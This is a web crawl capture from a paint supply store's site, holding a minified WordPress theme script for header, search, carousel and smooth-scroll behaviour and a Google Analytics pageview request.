NpWSW5LbqcPHaeKF_37EPDXPu1bgZ1bymVy4R_yXdQC0AkjNJ6VN8UGZqAFxBN1M4-LCQRg\x22,1768610040454]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/assets/scripts/min/theme.min.js?ver=1.1.1
body_size: 547
content:
!function(e,i){i(window).scroll(function(){i(".site-header").outerHeight()<=i(window).scrollTop()?i(".site-header").addClass("shrink"):i(".site-header").removeClass("shrink")}),i(window).on("load resize",function(){var e=i(".site-header"),s=0,o=0;"fixed"===e.css("position")&&(s=e.outerHeight()),"fixed"===e.css("position")&&i("body").hasClass("admin-bar")&&(o=i("#wpadminbar").outerHeight()),i(".site-inner").css("margin-top",s),e.css("margin-top",o)}),i(".site-header .search-form").append('<a href="javascript:document.getElementsByName("s").focus()" class="search-toggle"></a>'),i(".site-header .search-toggle").on("click",function(){i(this).toggleClass("active"),i(".nav-primary .menu-item").fadeToggle(),i('.site-header .search-form input[type="search"]').fadeToggle()}),i(".site-footer .enews form").append('<span class="send-icon"></span>'),i(window).on("resize",function(){window.innerWidth<896?i(".before-header").appendTo(".nav-primary .menu"):(i(".before-header").prependTo(".site-header"),i(".nav-primary .menu .before-header").remove())}).resize(),jQuery(e).ready(function(o){Modernizr.objectfit||o(".front-page-9").each(function(){var e=o(this),s=e.find("img").prop("src");s&&e.css("backgroundImage","url("+s+")").addClass("no-object-fit"),e.find("img").css("display","none")})}),jQuery(e).ready(function(e){e(".front-page-2 .gallery").slick({dots:!1,infinite:!0,speed:1e3,arrows:!1,autoplay:!0,autoplaySpeed:5e3,fade:!1,slidesToShow:2,slidesToScroll:1,mobileFirst:!0,responsive:[{breakpoint:384,settings:{slidesToShow:3}},{breakpoint:768,settings:{slidesToShow:4}},{breakpoint:896,settings:{slidesToShow:5}},{breakpoint:1152,settings:{slidesToShow:6}}]})}),i('a[href*="#"]').not('[href="#"]').not('[href="#0"]').not('[href*="#tab-"]').click(function(e){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var s=i(this.hash);(s=s.length?s:i("[name="+this.hash.slice(1)+"]")).length&&(e.preventDefault(),i("html, body").animate({scrollTop:s.offset().top},1e3,function(){var e=i(s);if(e.focus(),e.is(":focus"))return!1;e.attr("tabindex","-1"),e.focus()}))}})}(document,jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2129930266&t=pageview&_s=1&dl=https%3A%2F%2Fflanaganpaint.com%2Fproducts%2Finterior-paint%2Fattachment%2Faura-bath-spa%2F&ul=en-us%40posix&dt=Flanagan%20Paint%20%26%20Supply%20Benjamin%20Moore%20Aura%20Bath%20%26%20Spa%2C%20-%20Flanagan&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1640062914&gjid=738772070&cid=1120999242.1768523640&tid=UA-155119645-1&_gid=1894026615.1768523641&_r=1&_slc=1&gtm=45He61e1h1n8157LVXV9v830334348za200zd830334348&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115616986~115938465~115938469~117041588&z=334608109
body_size: -451
content:
2,cG-J3Z0WCLNF1